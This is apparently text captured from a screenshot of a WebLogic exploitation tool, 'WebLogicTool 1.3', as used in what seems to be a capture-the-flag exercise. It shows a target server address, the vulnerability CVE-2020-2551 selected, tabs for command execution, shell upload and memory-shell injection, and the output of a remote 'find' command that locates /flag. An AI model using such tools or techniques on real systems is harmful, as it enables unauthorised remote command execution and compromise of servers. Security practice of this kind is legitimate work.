 WebLogicTool 1.3 By KimJun
URL http://146.56.235.172:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_... 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
CMD find / -name "*flag*" 编码 UTF-8 执行
============begin============
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/eth1/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/bus/scsi/drivers/st/debug_flag
/sys/module/scsi_mod/parameters/default_dev_flags
/usr/lib/perl/5.18.2/bits/waitflags.ph
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu0/domain1/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain1/flags
/proc/sys/kernel/sched_domain/cpu2/domain0/flags
/proc/sys/kernel/sched_domain/cpu2/domain1/flags
/proc/sys/kernel/sched_domain/cpu3/domain0/flags
/proc/sys/kernel/sched_domain/cpu3/domain1/flags
/proc/kpageflags
/flag
============over============